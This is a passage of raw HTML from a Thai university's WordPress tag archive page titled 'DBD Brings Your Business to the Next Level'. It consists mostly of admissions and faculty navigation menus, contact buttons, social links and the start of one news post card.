		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="14063" class="elementor elementor-14063 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e1c6ee4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c6ee4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0e5af" data-id="3e0e5af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b2b1fc elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="9b2b1fc" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">DBD Brings Your Business to the Next Level</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff324e4" data-id="ff324e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d575d4 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="9d575d4" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: DBD Brings Your Business to the Next Level</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75d0f15 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d0f15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-302570c" data-id="302570c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c2bdef elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="5c2bdef" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-8802 post type-post status-publish format-standard has-post-thumbnail hentry category-newactivities tag-dbd-brings-your-business-to-the-next-level tag-60" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/dbd-brings-your-business-to-the-next-level-by-sbic-sbs-spu/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="200" src="https://www.spu.ac.th/wp-content/uploads/2021/03/20210311215033YymByJb-300x200.jpg" class="attachment-medium size-medium wp-image-8808" alt="" decoding="async" srcset="https://www.spu.ac.th/wp-content/uploads/2021/03/20210311215033YymByJb-300x200.jpg 300w, https://www.spu.ac.th/wp-content/uploads/2021/03/20210311215033YymByJb-768x513.jpg 768w, https://www.spu.ac.th/wp-content/uploads/2021/03/20210311215033YymByJb.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">New&amp;Activities</div>
				<div class="elementor-post__avatar">
